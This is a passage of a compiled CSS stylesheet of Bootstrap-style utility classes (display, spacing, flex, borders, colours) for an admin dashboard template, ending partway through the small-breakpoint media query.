.dropdown-item, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item {
  display: flex !important;
}

.d-inline-flex, .email-wrapper .mail-view .message-body .attachments-sections ul li {
  display: inline-flex !important;
}

.d-none, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item.nav-settings {
  display: none !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.bottom-0 {
  bottom: 0 !important;
}

.bottom-50 {
  bottom: 50% !important;
}

.bottom-100 {
  bottom: 100% !important;
}

.start-0 {
  left: 0 !important;
}

.start-50 {
  left: 50% !important;
}

.start-100 {
  left: 100% !important;
}

.end-0 {
  right: 0 !important;
}

.end-50 {
  right: 50% !important;
}

.end-100 {
  right: 100% !important;
}

.translate-middle {
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  transform: translateY(-50%) !important;
}

.border, .loader-demo-box {
  border: 1px solid #575757 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top {
  border-top: 1px solid #575757 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-end {
  border-right: 1px solid #575757 !important;
}

.border-end-0 {
  border-right: 0 !important;
}

.border-bottom {
  border-bottom: 1px solid #575757 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-start {
  border-left: 1px solid #575757 !important;
}

.border-start-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #4B49AC !important;
}

.border-secondary, .loader-demo-box {
  border-color: #a3a4a5 !important;
}

.border-success, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm {
  border-color: #57B657 !important;
}

.border-info {
  border-color: #248AFD !important;
}

.border-warning {
  border-color: #FFC100 !important;
}

.border-danger {
  border-color: #FF4747 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #282f3a !important;
}

.border-white {
  border-color: #ffffff !important;
}

.border-1 {
  border-width: 1px !important;
}

.border-2 {
  border-width: 2px !important;
}

.border-3 {
  border-width: 3px !important;
}

.border-4 {
  border-width: 4px !important;
}

.border-5 {
  border-width: 5px !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-row, .email-wrapper .mail-view .message-body .attachments-sections ul li, .navbar .navbar-menu-wrapper .navbar-nav {
  flex-direction: row !important;
}

.flex-column, .nav-tabs.nav-tabs-vertical, .nav-tabs.nav-tabs-vertical-custom, .nav-pills.nav-pills-vertical, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.justify-content-start, .list-wrapper ul li {
  justify-content: flex-start !important;
}

.justify-content-end, .data-icon-card-primary .background-icon, .data-icon-card-secondary .background-icon, .data-icon-card-success .background-icon, .data-icon-card-info .background-icon, .data-icon-card-warning .background-icon, .data-icon-card-danger .background-icon, .data-icon-card-light .background-icon, .data-icon-card-dark .background-icon, .email-wrapper .mail-list-container .mail-list .details {
  justify-content: flex-end !important;
}

.justify-content-center, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center, .loader-demo-box, .list-wrapper ul li, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb, .email-wrapper .mail-view .message-body .attachments-sections ul li .details .buttons, .navbar .navbar-menu-wrapper .navbar-nav, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch, .email-wrapper .mail-view .message-body .attachments-sections ul li, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.m-0 {
  margin: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.mt-0, .demo-modal .modal-dialog {
  margin-top: 0 !important;
}

.mt-1, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel {
  margin-top: 0.25rem !important;
}

.mt-2, .template-demo > .btn-group, .fc .template-demo > .fc-button-group,
.template-demo > .btn-group-vertical, .template-demo .circle-progress {
  margin-top: 0.5rem !important;
}

.mt-3, .template-demo > .btn, .fc .template-demo > button, .ajax-upload-dragdrop .template-demo > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .template-demo > .swal2-styled, .wizard > .actions .template-demo > a, .template-demo > .btn-toolbar {
  margin-top: 1rem !important;
}

.mt-4 {
  margin-top: 1.5rem !important;
}

.mt-5 {
  margin-top: 3rem !important;
}

.mt-auto {
  margin-top: auto !important;
}

.me-0, .rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i, .rtl .settings-panel .events i {
  margin-right: 0 !important;
}

.me-1 {
  margin-right: 0.25rem !important;
}

.me-2, .template-demo > .btn, .fc .template-demo > button, .ajax-upload-dragdrop .template-demo > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .template-demo > .swal2-styled, .wizard > .actions .template-demo > a, .template-demo > .btn-group, .fc .template-demo > .fc-button-group,
.template-demo > .btn-group-vertical, .template-demo > .dropdown {
  margin-right: 0.5rem !important;
}

.me-3, .template-demo > .btn-toolbar {
  margin-right: 1rem !important;
}

.me-4 {
  margin-right: 1.5rem !important;
}

.me-5 {
  margin-right: 3rem !important;
}

.me-auto, .rtl .list-wrapper .remove {
  margin-right: auto !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-1 {
  margin-bottom: 0.25rem !important;
}

.mb-2 {
  margin-bottom: 0.5rem !important;
}

.mb-3, .template-demo .circle-progress-block {
  margin-bottom: 1rem !important;
}

.mb-4 {
  margin-bottom: 1.5rem !important;
}

.mb-5 {
  margin-bottom: 3rem !important;
}

.mb-auto {
  margin-bottom: auto !important;
}

.ms-0, .rtl .preview-list .preview-item .preview-thumbnail .preview-icon i, .rtl .list-wrapper .remove {
  margin-left: 0 !important;
}

.ms-1 {
  margin-left: 0.25rem !important;
}

.ms-2, .btn-toolbar .btn-group + .btn-group, .btn-toolbar .fc .fc-button-group + .btn-group, .fc .btn-toolbar .fc-button-group + .btn-group, .btn-toolbar .fc .btn-group + .fc-button-group, .fc .btn-toolbar .btn-group + .fc-button-group, .btn-toolbar .fc .fc-button-group + .fc-button-group, .fc .btn-toolbar .fc-button-group + .fc-button-group, .rtl .settings-panel .events i {
  margin-left: 0.5rem !important;
}

.ms-3 {
  margin-left: 1rem !important;
}

.ms-4 {
  margin-left: 1.5rem !important;
}

.ms-5 {
  margin-left: 3rem !important;
}

.ms-auto, .list-wrapper .remove {
  margin-left: auto !important;
}

.p-0 {
  padding: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.px-2, .template-demo .circle-progress-block {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pt-1 {
  padding-top: 0.25rem !important;
}

.pt-2 {
  padding-top: 0.5rem !important;
}

.pt-3 {
  padding-top: 1rem !important;
}

.pt-4 {
  padding-top: 1.5rem !important;
}

.pt-5 {
  padding-top: 3rem !important;
}

.pe-0 {
  padding-right: 0 !important;
}

.pe-1 {
  padding-right: 0.25rem !important;
}

.pe-2 {
  padding-right: 0.5rem !important;
}

.pe-3 {
  padding-right: 1rem !important;
}

.pe-4 {
  padding-right: 1.5rem !important;
}

.pe-5 {
  padding-right: 3rem !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pb-1 {
  padding-bottom: 0.25rem !important;
}

.pb-2 {
  padding-bottom: 0.5rem !important;
}

.pb-3 {
  padding-bottom: 1rem !important;
}

.pb-4 {
  padding-bottom: 1.5rem !important;
}

.pb-5 {
  padding-bottom: 3rem !important;
}

.ps-0 {
  padding-left: 0 !important;
}

.ps-1 {
  padding-left: 0.25rem !important;
}

.ps-2 {
  padding-left: 0.5rem !important;
}

.ps-3 {
  padding-left: 1rem !important;
}

.ps-4 {
  padding-left: 1.5rem !important;
}

.ps-5 {
  padding-left: 3rem !important;
}

.font-monospace {
  font-family: var(--bs-font-monospace) !important;
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw) !important;
}

.fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important;
}

.fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important;
}

.fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important;
}

.fs-5 {
  font-size: 1.25rem !important;
}

.fs-6 {
  font-size: 1rem !important;
}

.fst-italic {
  font-style: italic !important;
}

.fst-normal {
  font-style: normal !important;
}

.fw-light {
  font-weight: 300 !important;
}

.fw-lighter {
  font-weight: lighter !important;
}

.fw-normal {
  font-weight: 400 !important;
}

.fw-bold {
  font-weight: 700 !important;
}

.fw-bolder {
  font-weight: bolder !important;
}

.lh-1 {
  line-height: 1 !important;
}

.lh-sm {
  line-height: 1.25 !important;
}

.lh-base {
  line-height: 1.5 !important;
}

.lh-lg {
  line-height: 2 !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

/* rtl:end:remove */
.text-primary, .list-wrapper .completed .remove {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important;
}

.text-secondary, .list-wrapper .remove {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important;
}

.text-success {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important;
}

.text-info {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important;
}

.text-warning {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important;
}

.text-danger {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important;
}

.text-light {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important;
}

.text-dark {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important;
}

.text-black {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important;
}

.text-white {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important;
}

.text-body {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important;
}

.text-muted, .preview-list .preview-item .preview-item-content p .content-category, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .message_text, .email-wrapper .mail-list-container .mail-list .details .date {
  --bs-text-opacity: 1;
  color: #9c9fa6 !important;
}

.text-black-50 {
  --bs-text-opacity: 1;
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  --bs-text-opacity: 1;
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-reset {
  --bs-text-opacity: 1;
  color: inherit !important;
}

.text-opacity-25 {
  --bs-text-opacity: 0.25;
}

.text-opacity-50 {
  --bs-text-opacity: 0.5;
}

.text-opacity-75 {
  --bs-text-opacity: 0.75;
}

.text-opacity-100 {
  --bs-text-opacity: 1;
}

.bg-primary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-success, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important;
}

.bg-info {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important;
}

.bg-warning {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important;
}

.bg-danger {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important;
}

.bg-light {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important;
}

.bg-dark {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important;
}

.bg-black {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important;
}

.bg-white {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important;
}

.bg-body {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important;
}

.bg-transparent {
  --bs-bg-opacity: 1;
  background-color: transparent !important;
}

.bg-opacity-10 {
  --bs-bg-opacity: 0.1;
}

.bg-opacity-25 {
  --bs-bg-opacity: 0.25;
}

.bg-opacity-50 {
  --bs-bg-opacity: 0.5;
}

.bg-opacity-75 {
  --bs-bg-opacity: 0.75;
}

.bg-opacity-100 {
  --bs-bg-opacity: 1;
}

.bg-gradient {
  background-image: var(--bs-gradient) !important;
}

.user-select-all {
  user-select: all !important;
}

.user-select-auto {
  user-select: auto !important;
}

.user-select-none {
  user-select: none !important;
}

.pe-none {
  pointer-events: none !important;
}

.pe-auto {
  pointer-events: auto !important;
}

.rounded, .loader-demo-box {
  border-radius: 8px !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.rounded-1 {
  border-radius: 0.2rem !important;
}

.rounded-2 {
  border-radius: 8px !important;
}

.rounded-3 {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-top {
  border-top-left-radius: 8px !important;
  border-top-right-radius: 8px !important;
}

.rounded-end {
  border-top-right-radius: 8px !important;
  border-bottom-right-radius: 8px !important;
}

.rounded-bottom {
  border-bottom-right-radius: 8px !important;
  border-bottom-left-radius: 8px !important;
}

.rounded-start {
  border-bottom-left-radius: 8px !important;
  border-top-left-radius: 8px !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important;
  }
  .float-sm-end {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mt-sm-3 {
    margin-top: 1rem !important;
  }
  .mt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mt-sm-5 {
    margin-top: 3rem !important;
  }
  .mt-sm-auto {
    margin-top: auto !important;
  }
  .me-sm-0 {
    margin-right: 0 !important;
  }
  .me-sm-1 {
    margin-right: 0.25rem !important;
  }
  .me-sm-2 {
    margin-right: 0.5rem !important;
  }
  .me-sm-3 {
    margin-right: 1rem !important;
  }
  .me-sm-4 {
    margin-right: 1.5rem !important;
  }
  .me-sm-5 {
    margin-right: 3rem !important;
  }
  .me-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .ms-sm-0 {
    margin-left: 0 !important;
  }
  .ms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .ms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .ms-sm-3 {
    margin-left: 1rem !important;
  }
  .ms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .ms-sm-5 {
    margin-left: 3rem !important;
  }
  .ms-sm-auto {
    margin-left: auto !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pt-sm-3 {
    padding-top: 1rem !important;
  }
  .pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pt-sm-5 {
    padding-top: 3rem !important;
  }
  .pe-sm-0 {
    padding-right: 0 !important;
  }
  .pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pe-sm-3 {
    padding-right: 1rem !important;
  }
  .pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pe-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .ps-sm-0 {
    padding-left: 0 !important;
  }
  .ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .ps-sm-3 {
